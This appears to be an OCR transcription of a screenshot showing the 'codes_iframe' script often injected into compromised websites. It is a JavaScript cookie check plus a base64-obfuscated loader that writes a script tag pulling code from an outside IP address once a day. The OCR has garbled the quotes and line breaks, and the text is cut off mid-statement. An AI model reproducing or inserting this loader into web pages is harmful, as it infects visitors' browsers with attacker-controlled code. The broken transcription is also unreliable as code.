
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new